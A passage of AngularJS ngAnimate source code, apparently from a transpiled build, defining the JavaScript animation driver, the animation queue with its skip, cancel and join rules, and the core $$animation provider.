              forEach(animationRunners, function (runner) {
                runner.end();
              });
            }
          }
        };
      }

      function prepareRegularAnimation(animationDetails) {
        var element = animationDetails.element;
        var options = animationDetails.options || {};

        if (animationDetails.structural) {
          options.event = animationDetails.event;
          options.structural = true;
          options.applyClassesEarly = true;

          // we special case the leave animation since we want to ensure that
          // the element is removed as soon as the animation is over. Otherwise
          // a flicker might appear or the element may not be removed at all
          if (animationDetails.event === 'leave') {
            options.onDone = options.domOperation;
          }
        }

        // We assign the preparationClasses as the actual animation event since
        // the internals of $animateCss will just suffix the event token values
        // with `-active` to trigger the animation.
        if (options.preparationClasses) {
          options.event = concatWithSpace(options.event, options.preparationClasses);
        }

        var animator = $animateCss(element, options);

        // the driver lookup code inside of $$animation attempts to spawn a
        // driver one by one until a driver returns a.$$willAnimate animator object.
        // $animateCss will always return an object, however, it will pass in
        // a flag as a hint as to whether an animation was detected or not
        return animator.$$willAnimate ? animator : null;
      }
    }];
  }];

  // TODO(matsko): use caching here to speed things up for detection
  // TODO(matsko): add documentation
  //  by the time...

  var $$AnimateJsProvider = ['$animateProvider', /** @this */function ($animateProvider) {
    this.$get = ['$injector', '$$AnimateRunner', '$$jqLite', function ($injector, $$AnimateRunner, $$jqLite) {

      var applyAnimationClasses = applyAnimationClassesFactory($$jqLite);
      // $animateJs(element, 'enter');
      return function (element, event, classes, options) {
        var animationClosed = false;

        // the `classes` argument is optional and if it is not used
        // then the classes will be resolved from the element's className
        // property as well as options.addClass/options.removeClass.
        if (arguments.length === 3 && isObject(classes)) {
          options = classes;
          classes = null;
        }

        options = prepareAnimationOptions(options);
        if (!classes) {
          classes = element.attr('class') || '';
          if (options.addClass) {
            classes += ' ' + options.addClass;
          }
          if (options.removeClass) {
            classes += ' ' + options.removeClass;
          }
        }

        var classesToAdd = options.addClass;
        var classesToRemove = options.removeClass;

        // the lookupAnimations function returns a series of animation objects that are
        // matched up with one or more of the CSS classes. These animation objects are
        // defined via the module.animation factory function. If nothing is detected then
        // we don't return anything which then makes $animation query the next driver.
        var animations = lookupAnimations(classes);
        var before, after;
        if (animations.length) {
          var afterFn, beforeFn;
          if (event === 'leave') {
            beforeFn = 'leave';
            afterFn = 'afterLeave'; // TODO(matsko): get rid of this
          } else {
            beforeFn = 'before' + event.charAt(0).toUpperCase() + event.substr(1);
            afterFn = event;
          }

          if (event !== 'enter' && event !== 'move') {
            before = packageAnimations(element, event, options, animations, beforeFn);
          }
          after = packageAnimations(element, event, options, animations, afterFn);
        }

        // no matching animations
        if (!before && !after) return;

        function applyOptions() {
          options.domOperation();
          applyAnimationClasses(element, options);
        }

        function close() {
          animationClosed = true;
          applyOptions();
          applyAnimationStyles(element, options);
        }

        var runner;

        return {
          $$willAnimate: true,
          end: function end() {
            if (runner) {
              runner.end();
            } else {
              close();
              runner = new $$AnimateRunner();
              runner.complete(true);
            }
            return runner;
          },
          start: function start() {
            if (runner) {
              return runner;
            }

            runner = new $$AnimateRunner();
            var closeActiveAnimations;
            var chain = [];

            if (before) {
              chain.push(function (fn) {
                closeActiveAnimations = before(fn);
              });
            }

            if (chain.length) {
              chain.push(function (fn) {
                applyOptions();
                fn(true);
              });
            } else {
              applyOptions();
            }

            if (after) {
              chain.push(function (fn) {
                closeActiveAnimations = after(fn);
              });
            }

            runner.setHost({
              end: function end() {
                endAnimations();
              },
              cancel: function cancel() {
                endAnimations(true);
              }
            });

            $$AnimateRunner.chain(chain, onComplete);
            return runner;

            function onComplete(success) {
              close(success);
              runner.complete(success);
            }

            function endAnimations(cancelled) {
              if (!animationClosed) {
                (closeActiveAnimations || noop)(cancelled);
                onComplete(cancelled);
              }
            }
          }
        };

        function executeAnimationFn(fn, element, event, options, onDone) {
          var args;
          switch (event) {
            case 'animate':
              args = [element, options.from, options.to, onDone];
              break;

            case 'setClass':
              args = [element, classesToAdd, classesToRemove, onDone];
              break;

            case 'addClass':
              args = [element, classesToAdd, onDone];
              break;

            case 'removeClass':
              args = [element, classesToRemove, onDone];
              break;

            default:
              args = [element, onDone];
              break;
          }

          args.push(options);

          var value = fn.apply(fn, args);
          if (value) {
            if (isFunction(value.start)) {
              value = value.start();
            }

            if (value instanceof $$AnimateRunner) {
              value.done(onDone);
            } else if (isFunction(value)) {
              // optional onEnd / onCancel callback
              return value;
            }
          }

          return noop;
        }

        function groupEventedAnimations(element, event, options, animations, fnName) {
          var operations = [];
          forEach(animations, function (ani) {
            var animation = ani[fnName];
            if (!animation) return;

            // note that all of these animations will run in parallel
            operations.push(function () {
              var runner;
              var endProgressCb;

              var resolved = false;
              var onAnimationComplete = function onAnimationComplete(rejected) {
                if (!resolved) {
                  resolved = true;
                  (endProgressCb || noop)(rejected);
                  runner.complete(!rejected);
                }
              };

              runner = new $$AnimateRunner({
                end: function end() {
                  onAnimationComplete();
                },
                cancel: function cancel() {
                  onAnimationComplete(true);
                }
              });

              endProgressCb = executeAnimationFn(animation, element, event, options, function (result) {
                var cancelled = result === false;
                onAnimationComplete(cancelled);
              });

              return runner;
            });
          });

          return operations;
        }

        function packageAnimations(element, event, options, animations, fnName) {
          var operations = groupEventedAnimations(element, event, options, animations, fnName);
          if (operations.length === 0) {
            var a, b;
            if (fnName === 'beforeSetClass') {
              a = groupEventedAnimations(element, 'removeClass', options, animations, 'beforeRemoveClass');
              b = groupEventedAnimations(element, 'addClass', options, animations, 'beforeAddClass');
            } else if (fnName === 'setClass') {
              a = groupEventedAnimations(element, 'removeClass', options, animations, 'removeClass');
              b = groupEventedAnimations(element, 'addClass', options, animations, 'addClass');
            }

            if (a) {
              operations = operations.concat(a);
            }
            if (b) {
              operations = operations.concat(b);
            }
          }

          if (operations.length === 0) return;

          // TODO(matsko): add documentation
          return function startAnimation(callback) {
            var runners = [];
            if (operations.length) {
              forEach(operations, function (animateFn) {
                runners.push(animateFn());
              });
            }

            if (runners.length) {
              $$AnimateRunner.all(runners, callback);
            } else {
              callback();
            }

            return function endFn(reject) {
              forEach(runners, function (runner) {
                if (reject) {
                  runner.cancel();
                } else {
                  runner.end();
                }
              });
            };
          };
        }
      };

      function lookupAnimations(classes) {
        classes = isArray(classes) ? classes : classes.split(' ');
        var matches = [],
            flagMap = {};
        for (var i = 0; i < classes.length; i++) {
          var klass = classes[i],
              animationFactory = $animateProvider.$$registeredAnimations[klass];
          if (animationFactory && !flagMap[klass]) {
            matches.push($injector.get(animationFactory));
            flagMap[klass] = true;
          }
        }
        return matches;
      }
    }];
  }];

  var $$AnimateJsDriverProvider = ['$$animationProvider', /** @this */function ($$animationProvider) {
    $$animationProvider.drivers.push('$$animateJsDriver');
    this.$get = ['$$animateJs', '$$AnimateRunner', function ($$animateJs, $$AnimateRunner) {
      return function initDriverFn(animationDetails) {
        if (animationDetails.from && animationDetails.to) {
          var fromAnimation = prepareAnimation(animationDetails.from);
          var toAnimation = prepareAnimation(animationDetails.to);
          if (!fromAnimation && !toAnimation) return;

          return {
            start: function start() {
              var animationRunners = [];

              if (fromAnimation) {
                animationRunners.push(fromAnimation.start());
              }

              if (toAnimation) {
                animationRunners.push(toAnimation.start());
              }

              $$AnimateRunner.all(animationRunners, done);

              var runner = new $$AnimateRunner({
                end: endFnFactory(),
                cancel: endFnFactory()
              });

              return runner;

              function endFnFactory() {
                return function () {
                  forEach(animationRunners, function (runner) {
                    // at this point we cannot cancel animations for groups just yet. 1.5+
                    runner.end();
                  });
                };
              }

              function done(status) {
                runner.complete(status);
              }
            }
          };
        } else {
          return prepareAnimation(animationDetails);
        }
      };

      function prepareAnimation(animationDetails) {
        // TODO(matsko): make sure to check for grouped animations and delegate down to normal animations
        var element = animationDetails.element;
        var event = animationDetails.event;
        var options = animationDetails.options;
        var classes = animationDetails.classes;
        return $$animateJs(element, event, classes, options);
      }
    }];
  }];

  var NG_ANIMATE_ATTR_NAME = 'data-ng-animate';
  var NG_ANIMATE_PIN_DATA = '$ngAnimatePin';
  var $$AnimateQueueProvider = ['$animateProvider', /** @this */function ($animateProvider) {
    var PRE_DIGEST_STATE = 1;
    var RUNNING_STATE = 2;
    var ONE_SPACE = ' ';

    var rules = this.rules = {
      skip: [],
      cancel: [],
      join: []
    };

    function makeTruthyCssClassMap(classString) {
      if (!classString) {
        return null;
      }

      var keys = classString.split(ONE_SPACE);
      var map = Object.create(null);

      forEach(keys, function (key) {
        map[key] = true;
      });
      return map;
    }

    function hasMatchingClasses(newClassString, currentClassString) {
      if (newClassString && currentClassString) {
        var currentClassMap = makeTruthyCssClassMap(currentClassString);
        return newClassString.split(ONE_SPACE).some(function (className) {
          return currentClassMap[className];
        });
      }
    }

    function isAllowed(ruleType, element, currentAnimation, previousAnimation) {
      return rules[ruleType].some(function (fn) {
        return fn(element, currentAnimation, previousAnimation);
      });
    }

    function hasAnimationClasses(animation, and) {
      var a = (animation.addClass || '').length > 0;
      var b = (animation.removeClass || '').length > 0;
      return and ? a && b : a || b;
    }

    rules.join.push(function (element, newAnimation, currentAnimation) {
      // if the new animation is class-based then we can just tack that on
      return !newAnimation.structural && hasAnimationClasses(newAnimation);
    });

    rules.skip.push(function (element, newAnimation, currentAnimation) {
      // there is no need to animate anything if no classes are being added and
      // there is no structural animation that will be triggered
      return !newAnimation.structural && !hasAnimationClasses(newAnimation);
    });

    rules.skip.push(function (element, newAnimation, currentAnimation) {
      // why should we trigger a new structural animation if the element will
      // be removed from the DOM anyway?
      return currentAnimation.event === 'leave' && newAnimation.structural;
    });

    rules.skip.push(function (element, newAnimation, currentAnimation) {
      // if there is an ongoing current animation then don't even bother running the class-based animation
      return currentAnimation.structural && currentAnimation.state === RUNNING_STATE && !newAnimation.structural;
    });

    rules.cancel.push(function (element, newAnimation, currentAnimation) {
      // there can never be two structural animations running at the same time
      return currentAnimation.structural && newAnimation.structural;
    });

    rules.cancel.push(function (element, newAnimation, currentAnimation) {
      // if the previous animation is already running, but the new animation will
      // be triggered, but the new animation is structural
      return currentAnimation.state === RUNNING_STATE && newAnimation.structural;
    });

    rules.cancel.push(function (element, newAnimation, currentAnimation) {
      // cancel the animation if classes added / removed in both animation cancel each other out,
      // but only if the current animation isn't structural

      if (currentAnimation.structural) return false;

      var nA = newAnimation.addClass;
      var nR = newAnimation.removeClass;
      var cA = currentAnimation.addClass;
      var cR = currentAnimation.removeClass;

      // early detection to save the global CPU shortage :)
      if (isUndefined(nA) && isUndefined(nR) || isUndefined(cA) && isUndefined(cR)) {
        return false;
      }

      return hasMatchingClasses(nA, cR) || hasMatchingClasses(nR, cA);
    });

    this.$get = ['$$rAF', '$rootScope', '$rootElement', '$document', '$$HashMap', '$$animation', '$$AnimateRunner', '$templateRequest', '$$jqLite', '$$forceReflow', function ($$rAF, $rootScope, $rootElement, $document, $$HashMap, $$animation, $$AnimateRunner, $templateRequest, $$jqLite, $$forceReflow) {

      var activeAnimationsLookup = new $$HashMap();
      var disabledElementsLookup = new $$HashMap();
      var animationsEnabled = null;

      function postDigestTaskFactory() {
        var postDigestCalled = false;
        return function (fn) {
          // we only issue a call to postDigest before
          // it has first passed. This prevents any callbacks
          // from not firing once the animation has completed
          // since it will be out of the digest cycle.
          if (postDigestCalled) {
            fn();
          } else {
            $rootScope.$$postDigest(function () {
              postDigestCalled = true;
              fn();
            });
          }
        };
      }

      // Wait until all directive and route-related templates are downloaded and
      // compiled. The $templateRequest.totalPendingRequests variable keeps track of
      // all of the remote templates being currently downloaded. If there are no
      // templates currently downloading then the watcher will still fire anyway.
      var deregisterWatch = $rootScope.$watch(function () {
        return $templateRequest.totalPendingRequests === 0;
      }, function (isEmpty) {
        if (!isEmpty) return;
        deregisterWatch();

        // Now that all templates have been downloaded, $animate will wait until
        // the post digest queue is empty before enabling animations. By having two
        // calls to $postDigest calls we can ensure that the flag is enabled at the
        // very end of the post digest queue. Since all of the animations in $animate
        // use $postDigest, it's important that the code below executes at the end.
        // This basically means that the page is fully downloaded and compiled before
        // any animations are triggered.
        $rootScope.$$postDigest(function () {
          $rootScope.$$postDigest(function () {
            // we check for null directly in the event that the application already called
            // .enabled() with whatever arguments that it provided it with
            if (animationsEnabled === null) {
              animationsEnabled = true;
            }
          });
        });
      });

      var callbackRegistry = Object.create(null);

      // remember that the classNameFilter is set during the provider/config
      // stage therefore we can optimize here and setup a helper function
      var classNameFilter = $animateProvider.classNameFilter();
      var isAnimatableClassName = !classNameFilter ? function () {
        return true;
      } : function (className) {
        return classNameFilter.test(className);
      };

      var applyAnimationClasses = applyAnimationClassesFactory($$jqLite);

      function normalizeAnimationDetails(element, animation) {
        return mergeAnimationDetails(element, animation, {});
      }

      // IE9-11 has no method "contains" in SVG element and in Node.prototype. Bug #10259.
      var contains = window.Node.prototype.contains || /** @this */function (arg) {
        // eslint-disable-next-line no-bitwise
        return this === arg || !!(this.compareDocumentPosition(arg) & 16);
      };

      function findCallbacks(parent, element, event) {
        var targetNode = getDomNode(element);
        var targetParentNode = getDomNode(parent);

        var matches = [];
        var entries = callbackRegistry[event];
        if (entries) {
          forEach(entries, function (entry) {
            if (contains.call(entry.node, targetNode)) {
              matches.push(entry.callback);
            } else if (event === 'leave' && contains.call(entry.node, targetParentNode)) {
              matches.push(entry.callback);
            }
          });
        }

        return matches;
      }

      function filterFromRegistry(list, matchContainer, matchCallback) {
        var containerNode = extractElementNode(matchContainer);
        return list.filter(function (entry) {
          var isMatch = entry.node === containerNode && (!matchCallback || entry.callback === matchCallback);
          return !isMatch;
        });
      }

      function cleanupEventListeners(phase, element) {
        if (phase === 'close' && !element[0].parentNode) {
          // If the element is not attached to a parentNode, it has been removed by
          // the domOperation, and we can safely remove the event callbacks
          $animate.off(element);
        }
      }

      var $animate = {
        on: function on(event, container, callback) {
          var node = extractElementNode(container);
          callbackRegistry[event] = callbackRegistry[event] || [];
          callbackRegistry[event].push({
            node: node,
            callback: callback
          });

          // Remove the callback when the element is removed from the DOM
          jqLite(container).on('$destroy', function () {
            var animationDetails = activeAnimationsLookup.get(node);

            if (!animationDetails) {
              // If there's an animation ongoing, the callback calling code will remove
              // the event listeners. If we'd remove here, the callbacks would be removed
              // before the animation ends
              $animate.off(event, container, callback);
            }
          });
        },

        off: function off(event, container, callback) {
          if (arguments.length === 1 && !isString(arguments[0])) {
            container = arguments[0];
            for (var eventType in callbackRegistry) {
              callbackRegistry[eventType] = filterFromRegistry(callbackRegistry[eventType], container);
            }

            return;
          }

          var entries = callbackRegistry[event];
          if (!entries) return;

          callbackRegistry[event] = arguments.length === 1 ? null : filterFromRegistry(entries, container, callback);
        },

        pin: function pin(element, parentElement) {
          assertArg(isElement(element), 'element', 'not an element');
          assertArg(isElement(parentElement), 'parentElement', 'not an element');
          element.data(NG_ANIMATE_PIN_DATA, parentElement);
        },

        push: function push(element, event, options, domOperation) {
          options = options || {};
          options.domOperation = domOperation;
          return queueAnimation(element, event, options);
        },

        // this method has four signatures:
        //  () - global getter
        //  (bool) - global setter
        //  (element) - element getter
        //  (element, bool) - element setter<F37>
        enabled: function enabled(element, bool) {
          var argCount = arguments.length;

          if (argCount === 0) {
            // () - Global getter
            bool = !!animationsEnabled;
          } else {
            var hasElement = isElement(element);

            if (!hasElement) {
              // (bool) - Global setter
              bool = animationsEnabled = !!element;
            } else {
              var node = getDomNode(element);

              if (argCount === 1) {
                // (element) - Element getter
                bool = !disabledElementsLookup.get(node);
              } else {
                // (element, bool) - Element setter
                disabledElementsLookup.put(node, !bool);
              }
            }
          }

          return bool;
        }
      };

      return $animate;

      function queueAnimation(element, event, initialOptions) {
        // we always make a copy of the options since
        // there should never be any side effects on
        // the input data when running `$animateCss`.
        var options = copy(initialOptions);

        var node, parent;
        element = stripCommentsFromElement(element);
        if (element) {
          node = getDomNode(element);
          parent = element.parent();
        }

        options = prepareAnimationOptions(options);

        // we create a fake runner with a working promise.
        // These methods will become available after the digest has passed
        var runner = new $$AnimateRunner();

        // this is used to trigger callbacks in postDigest mode
        var runInNextPostDigestOrNow = postDigestTaskFactory();

        if (isArray(options.addClass)) {
          options.addClass = options.addClass.join(' ');
        }

        if (options.addClass && !isString(options.addClass)) {
          options.addClass = null;
        }

        if (isArray(options.removeClass)) {
          options.removeClass = options.removeClass.join(' ');
        }

        if (options.removeClass && !isString(options.removeClass)) {
          options.removeClass = null;
        }

        if (options.from && !isObject(options.from)) {
          options.from = null;
        }

        if (options.to && !isObject(options.to)) {
          options.to = null;
        }

        // there are situations where a directive issues an animation for
        // a jqLite wrapper that contains only comment nodes... If this
        // happens then there is no way we can perform an animation
        if (!node) {
          close();
          return runner;
        }

        var className = [node.className, options.addClass, options.removeClass].join(' ');
        if (!isAnimatableClassName(className)) {
          close();
          return runner;
        }

        var isStructural = ['enter', 'move', 'leave'].indexOf(event) >= 0;

        var documentHidden = $document[0].hidden;

        // this is a hard disable of all animations for the application or on
        // the element itself, therefore  there is no need to continue further
        // past this point if not enabled
        // Animations are also disabled if the document is currently hidden (page is not visible
        // to the user), because browsers slow down or do not flush calls to requestAnimationFrame
        var skipAnimations = !animationsEnabled || documentHidden || disabledElementsLookup.get(node);
        var existingAnimation = !skipAnimations && activeAnimationsLookup.get(node) || {};
        var hasExistingAnimation = !!existingAnimation.state;

        // there is no point in traversing the same collection of parent ancestors if a followup
        // animation will be run on the same element that already did all that checking work
        if (!skipAnimations && (!hasExistingAnimation || existingAnimation.state !== PRE_DIGEST_STATE)) {
          skipAnimations = !areAnimationsAllowed(element, parent, event);
        }

        if (skipAnimations) {
          // Callbacks should fire even if the document is hidden (regression fix for issue #14120)
          if (documentHidden) notifyProgress(runner, event, 'start');
          close();
          if (documentHidden) notifyProgress(runner, event, 'close');
          return runner;
        }

        if (isStructural) {
          closeChildAnimations(element);
        }

        var newAnimation = {
          structural: isStructural,
          element: element,
          event: event,
          addClass: options.addClass,
          removeClass: options.removeClass,
          close: close,
          options: options,
          runner: runner
        };

        if (hasExistingAnimation) {
          var skipAnimationFlag = isAllowed('skip', element, newAnimation, existingAnimation);
          if (skipAnimationFlag) {
            if (existingAnimation.state === RUNNING_STATE) {
              close();
              return runner;
            } else {
              mergeAnimationDetails(element, existingAnimation, newAnimation);
              return existingAnimation.runner;
            }
          }
          var cancelAnimationFlag = isAllowed('cancel', element, newAnimation, existingAnimation);
          if (cancelAnimationFlag) {
            if (existingAnimation.state === RUNNING_STATE) {
              // this will end the animation right away and it is safe
              // to do so since the animation is already running and the
              // runner callback code will run in async
              existingAnimation.runner.end();
            } else if (existingAnimation.structural) {
              // this means that the animation is queued into a digest, but
              // hasn't started yet. Therefore it is safe to run the close
              // method which will call the runner methods in async.
              existingAnimation.close();
            } else {
              // this will merge the new animation options into existing animation options
              mergeAnimationDetails(element, existingAnimation, newAnimation);

              return existingAnimation.runner;
            }
          } else {
            // a joined animation means that this animation will take over the existing one
            // so an example would involve a leave animation taking over an enter. Then when
            // the postDigest kicks in the enter will be ignored.
            var joinAnimationFlag = isAllowed('join', element, newAnimation, existingAnimation);
            if (joinAnimationFlag) {
              if (existingAnimation.state === RUNNING_STATE) {
                normalizeAnimationDetails(element, newAnimation);
              } else {
                applyGeneratedPreparationClasses(element, isStructural ? event : null, options);

                event = newAnimation.event = existingAnimation.event;
                options = mergeAnimationDetails(element, existingAnimation, newAnimation);

                //we return the same runner since only the option values of this animation will
                //be fed into the `existingAnimation`.
                return existingAnimation.runner;
              }
            }
          }
        } else {
          // normalization in this case means that it removes redundant CSS classes that
          // already exist (addClass) or do not exist (removeClass) on the element
          normalizeAnimationDetails(element, newAnimation);
        }

        // when the options are merged and cleaned up we may end up not having to do
        // an animation at all, therefore we should check this before issuing a post
        // digest callback. Structural animations will always run no matter what.
        var isValidAnimation = newAnimation.structural;
        if (!isValidAnimation) {
          // animate (from/to) can be quickly checked first, otherwise we check if any classes are present
          isValidAnimation = newAnimation.event === 'animate' && Object.keys(newAnimation.options.to || {}).length > 0 || hasAnimationClasses(newAnimation);
        }

        if (!isValidAnimation) {
          close();
          clearElementAnimationState(element);
          return runner;
        }

        // the counter keeps track of cancelled animations
        var counter = (existingAnimation.counter || 0) + 1;
        newAnimation.counter = counter;

        markElementAnimationState(element, PRE_DIGEST_STATE, newAnimation);

        $rootScope.$$postDigest(function () {
          var animationDetails = activeAnimationsLookup.get(node);
          var animationCancelled = !animationDetails;
          animationDetails = animationDetails || {};

          // if addClass/removeClass is called before something like enter then the
          // registered parent element may not be present. The code below will ensure
          // that a final value for parent element is obtained
          var parentElement = element.parent() || [];

          // animate/structural/class-based animations all have requirements. Otherwise there
          // is no point in performing an animation. The parent node must also be set.
          var isValidAnimation = parentElement.length > 0 && (animationDetails.event === 'animate' || animationDetails.structural || hasAnimationClasses(animationDetails));

          // this means that the previous animation was cancelled
          // even if the follow-up animation is the same event
          if (animationCancelled || animationDetails.counter !== counter || !isValidAnimation) {
            // if another animation did not take over then we need
            // to make sure that the domOperation and options are
            // handled accordingly
            if (animationCancelled) {
              applyAnimationClasses(element, options);
              applyAnimationStyles(element, options);
            }

            // if the event changed from something like enter to leave then we do
            // it, otherwise if it's the same then the end result will be the same too
            if (animationCancelled || isStructural && animationDetails.event !== event) {
              options.domOperation();
              runner.end();
            }

            // in the event that the element animation was not cancelled or a follow-up animation
            // isn't allowed to animate from here then we need to clear the state of the element
            // so that any future animations won't read the expired animation data.
            if (!isValidAnimation) {
              clearElementAnimationState(element);
            }

            return;
          }

          // this combined multiple class to addClass / removeClass into a setClass event
          // so long as a structural event did not take over the animation
          event = !animationDetails.structural && hasAnimationClasses(animationDetails, true) ? 'setClass' : animationDetails.event;

          markElementAnimationState(element, RUNNING_STATE);
          var realRunner = $$animation(element, event, animationDetails.options);

          // this will update the runner's flow-control events based on
          // the `realRunner` object.
          runner.setHost(realRunner);
          notifyProgress(runner, event, 'start', {});

          realRunner.done(function (status) {
            close(!status);
            var animationDetails = activeAnimationsLookup.get(node);
            if (animationDetails && animationDetails.counter === counter) {
              clearElementAnimationState(getDomNode(element));
            }
            notifyProgress(runner, event, 'close', {});
          });
        });

        return runner;

        function notifyProgress(runner, event, phase, data) {
          runInNextPostDigestOrNow(function () {
            var callbacks = findCallbacks(parent, element, event);
            if (callbacks.length) {
              // do not optimize this call here to RAF because
              // we don't know how heavy the callback code here will
              // be and if this code is buffered then this can
              // lead to a performance regression.
              $$rAF(function () {
                forEach(callbacks, function (callback) {
                  callback(element, phase, data);
                });
                cleanupEventListeners(phase, element);
              });
            } else {
              cleanupEventListeners(phase, element);
            }
          });
          runner.progress(event, phase, data);
        }

        function close(reject) {
          clearGeneratedClasses(element, options);
          applyAnimationClasses(element, options);
          applyAnimationStyles(element, options);
          options.domOperation();
          runner.complete(!reject);
        }
      }

      function closeChildAnimations(element) {
        var node = getDomNode(element);
        var children = node.querySelectorAll('[' + NG_ANIMATE_ATTR_NAME + ']');
        forEach(children, function (child) {
          var state = parseInt(child.getAttribute(NG_ANIMATE_ATTR_NAME), 10);
          var animationDetails = activeAnimationsLookup.get(child);
          if (animationDetails) {
            switch (state) {
              case RUNNING_STATE:
                animationDetails.runner.end();
              /* falls through */
              case PRE_DIGEST_STATE:
                activeAnimationsLookup.remove(child);
                break;
            }
          }
        });
      }

      function clearElementAnimationState(element) {
        var node = getDomNode(element);
        node.removeAttribute(NG_ANIMATE_ATTR_NAME);
        activeAnimationsLookup.remove(node);
      }

      function isMatchingElement(nodeOrElmA, nodeOrElmB) {
        return getDomNode(nodeOrElmA) === getDomNode(nodeOrElmB);
      }

      /**
       * This fn returns false if any of the following is true:
       * a) animations on any parent element are disabled, and animations on the element aren't explicitly allowed
       * b) a parent element has an ongoing structural animation, and animateChildren is false
       * c) the element is not a child of the body
       * d) the element is not a child of the $rootElement
       */
      function areAnimationsAllowed(element, parentElement, event) {
        var bodyElement = jqLite($document[0].body);
        var bodyElementDetected = isMatchingElement(element, bodyElement) || element[0].nodeName === 'HTML';
        var rootElementDetected = isMatchingElement(element, $rootElement);
        var parentAnimationDetected = false;
        var animateChildren;
        var elementDisabled = disabledElementsLookup.get(getDomNode(element));

        var parentHost = jqLite.data(element[0], NG_ANIMATE_PIN_DATA);
        if (parentHost) {
          parentElement = parentHost;
        }

        parentElement = getDomNode(parentElement);

        while (parentElement) {
          if (!rootElementDetected) {
            // angular doesn't want to attempt to animate elements outside of the application
            // therefore we need to ensure that the rootElement is an ancestor of the current element
            rootElementDetected = isMatchingElement(parentElement, $rootElement);
          }

          if (parentElement.nodeType !== ELEMENT_NODE) {
            // no point in inspecting the #document element
            break;
          }

          var details = activeAnimationsLookup.get(parentElement) || {};
          // either an enter, leave or move animation will commence
          // therefore we can't allow any animations to take place
          // but if a parent animation is class-based then that's ok
          if (!parentAnimationDetected) {
            var parentElementDisabled = disabledElementsLookup.get(parentElement);

            if (parentElementDisabled === true && elementDisabled !== false) {
              // disable animations if the user hasn't explicitly enabled animations on the
              // current element
              elementDisabled = true;
              // element is disabled via parent element, no need to check anything else
              break;
            } else if (parentElementDisabled === false) {
              elementDisabled = false;
            }
            parentAnimationDetected = details.structural;
          }

          if (isUndefined(animateChildren) || animateChildren === true) {
            var value = jqLite.data(parentElement, NG_ANIMATE_CHILDREN_DATA);
            if (isDefined(value)) {
              animateChildren = value;
            }
          }

          // there is no need to continue traversing at this point
          if (parentAnimationDetected && animateChildren === false) break;

          if (!bodyElementDetected) {
            // we also need to ensure that the element is or will be a part of the body element
            // otherwise it is pointless to even issue an animation to be rendered
            bodyElementDetected = isMatchingElement(parentElement, bodyElement);
          }

          if (bodyElementDetected && rootElementDetected) {
            // If both body and root have been found, any other checks are pointless,
            // as no animation data should live outside the application
            break;
          }

          if (!rootElementDetected) {
            // If no rootElement is detected, check if the parentElement is pinned to another element
            parentHost = jqLite.data(parentElement, NG_ANIMATE_PIN_DATA);
            if (parentHost) {
              // The pin target element becomes the next parent element
              parentElement = getDomNode(parentHost);
              continue;
            }
          }

          parentElement = parentElement.parentNode;
        }

        var allowAnimation = (!parentAnimationDetected || animateChildren) && elementDisabled !== true;
        return allowAnimation && rootElementDetected && bodyElementDetected;
      }

      function markElementAnimationState(element, state, details) {
        details = details || {};
        details.state = state;

        var node = getDomNode(element);
        node.setAttribute(NG_ANIMATE_ATTR_NAME, state);

        var oldValue = activeAnimationsLookup.get(node);
        var newValue = oldValue ? extend(oldValue, details) : details;
        activeAnimationsLookup.put(node, newValue);
      }
    }];
  }];

  /* exported $$AnimationProvider */

  var $$AnimationProvider = ['$animateProvider', /** @this */function ($animateProvider) {
    var NG_ANIMATE_REF_ATTR = 'ng-animate-ref';

    var drivers = this.drivers = [];

    var RUNNER_STORAGE_KEY = '$$animationRunner';

    function setRunner(element, runner) {
      element.data(RUNNER_STORAGE_KEY, runner);
    }

    function removeRunner(element) {
      element.removeData(RUNNER_STORAGE_KEY);
    }

    function getRunner(element) {
      return element.data(RUNNER_STORAGE_KEY);
    }

    this.$get = ['$$jqLite', '$rootScope', '$injector', '$$AnimateRunner', '$$HashMap', '$$rAFScheduler', function ($$jqLite, $rootScope, $injector, $$AnimateRunner, $$HashMap, $$rAFScheduler) {

      var animationQueue = [];
      var applyAnimationClasses = applyAnimationClassesFactory($$jqLite);

      function sortAnimations(animations) {
        var tree = { children: [] };
        var i,
            lookup = new $$HashMap();

        // this is done first beforehand so that the hashmap
        // is filled with a list of the elements that will be animated
        for (i = 0; i < animations.length; i++) {
          var animation = animations[i];
          lookup.put(animation.domNode, animations[i] = {
            domNode: animation.domNode,
            fn: animation.fn,
            children: []
          });
        }

        for (i = 0; i < animations.length; i++) {
          processNode(animations[i]);
        }

        return flatten(tree);

        function processNode(entry) {
          if (entry.processed) return entry;
          entry.processed = true;

          var elementNode = entry.domNode;
          var parentNode = elementNode.parentNode;
          lookup.put(elementNode, entry);

          var parentEntry;
          while (parentNode) {
            parentEntry = lookup.get(parentNode);
            if (parentEntry) {
              if (!parentEntry.processed) {
                parentEntry = processNode(parentEntry);
              }
              break;
            }
            parentNode = parentNode.parentNode;
          }

          (parentEntry || tree).children.push(entry);
          return entry;
        }

        function flatten(tree) {
          var result = [];
          var queue = [];
          var i;

          for (i = 0; i < tree.children.length; i++) {
            queue.push(tree.children[i]);
          }

          var remainingLevelEntries = queue.length;
          var nextLevelEntries = 0;
          var row = [];

          for (i = 0; i < queue.length; i++) {
            var entry = queue[i];
            if (remainingLevelEntries <= 0) {
              remainingLevelEntries = nextLevelEntries;
              nextLevelEntries = 0;
              result.push(row);
              row = [];
            }
            row.push(entry.fn);
            entry.children.forEach(function (childEntry) {
              nextLevelEntries++;
              queue.push(childEntry);
            });
            remainingLevelEntries--;
          }

          if (row.length) {
            result.push(row);
          }

          return result;
        }
      }

      // TODO(matsko): document the signature in a better way
      return function (element, event, options) {
        options = prepareAnimationOptions(options);
        var isStructural = ['enter', 'move', 'leave'].indexOf(event) >= 0;

        // there is no animation at the current moment, however
        // these runner methods will get later updated with the
        // methods leading into the driver's end/cancel methods
        // for now they just stop the animation from starting
        var runner = new $$AnimateRunner({
          end: function end() {
            close();
          },
          cancel: function cancel() {
            close(true);
          }
        });

        if (!drivers.length) {
          close();
          return runner;
        }

        setRunner(element, runner);

        var classes = mergeClasses(element.attr('class'), mergeClasses(options.addClass, options.removeClass));
        var tempClasses = options.tempClasses;
        if (tempClasses) {
          classes += ' ' + tempClasses;
          options.tempClasses = null;
        }

        var prepareClassName;
        if (isStructural) {
          prepareClassName = 'ng-' + event + PREPARE_CLASS_SUFFIX;
          $$jqLite.addClass(element, prepareClassName);
        }

        animationQueue.push({
          // this data is used by the postDigest code and passed into
          // the driver step function
          element: element,
          classes: classes,
          event: event,
          structural: isStructural,
          options: options,
          beforeStart: beforeStart,
          close: close
        });

        element.on('$destroy', handleDestroyedElement);

        // we only want there to be one function called within the post digest
        // block. This way we can group animations for all the animations that
        // were apart of the same postDigest flush call.
